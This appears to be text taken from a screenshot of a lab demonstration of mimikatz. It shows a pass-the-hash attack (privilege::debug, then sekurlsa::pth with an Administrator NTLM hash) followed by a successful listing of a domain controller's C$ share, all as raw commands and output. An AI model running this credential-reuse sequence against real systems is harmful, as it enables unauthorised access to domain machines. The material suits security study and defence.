 mimikatz 2.0 alpha x86 (oe.eo)
C:\mimikatz_x86>mimikatz.exe
.#####.   mimikatz 2.0 alpha (x86) release "Kiwi en C" (Sep 27 2015 00:15:45)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 16 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /domain:WIN2K8-DC /user:Administrator /ntlm:bb559cd28c0
148b7396426a80e820e20
user    : Administrator
domain  : WIN2K8-DC
program : cmd.exe
impers. : no
NTLM    : bb559cd28c0148b7396426a80e820e20
|  PID  1876
|  TID  1488
|  LUID 0 ; 1483912 (00000000:0016a488)
\_ msv1_0   - data copy @ 000F42EC : OK !
\_ kerberos - data copy @ 000D3D28
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ des_cbc_md5       -> null
\_ des_cbc_crc       -> null
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace -> null
mimikatz #
C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>cd \
C:\>dir /a \\WIN2K8-DC\C$
登录失败: 未知的用户名或错误密码。
C:\>
C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>dir /a \\WIN2K8-DC\C$
驱动器 \\WIN2K8-DC\C$ 中的卷没有标签。
卷的序列号是 FCC0-99C1
\\WIN2K8-DC\C$ 的目录
2009-07-14  10:34    <DIR>          $Recycle.Bin
2015-09-14  10:34    <DIR>          Boot
2010-11-21  11:24           383,786 bootmgr
2015-09-14  10:34             8,192 BOOTSECT.BAK
2009-07-14  13:06    <JUNCTION>     Documents and Settings
2015-09-25  23:41    <DIR>          ed7aa49fc63175741902faccc271
2015-09-14  11:47    <DIR>          inetpub
2015-09-28  23:41    <DIR>          mimikatz_x64
2015-09-28  23:21     2,146,881,536 pagefile.sys
2009-07-14  11:20    <DIR>          PerfLogs
2015-09-25  21:33    <DIR>          Program Files
2015-09-25  21:33    <DIR>          Program Files (x86)
2015-09-28  23:23    <DIR>          ProgramData
2015-09-14  11:31    <DIR>          Recovery
2015-09-25  21:34    <DIR>          System Volume Information
2015-09-28  23:09    <DIR>          Users
2015-09-28  23:20    <DIR>          Windows
3 个文件  2,147,273,514 字节
14 个目录 31,374,229,504 可用字节
C:\WINDOWS\system32>_